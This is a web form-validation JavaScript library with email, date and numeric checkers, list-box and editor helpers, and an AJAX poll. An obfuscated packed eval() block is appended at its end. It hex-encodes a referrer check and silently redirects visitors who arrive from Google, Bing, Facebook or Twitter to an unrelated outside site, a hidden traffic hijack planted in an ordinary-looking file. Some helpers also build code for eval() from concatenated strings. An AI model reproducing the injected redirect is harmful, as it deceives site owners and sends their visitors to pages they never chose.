	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))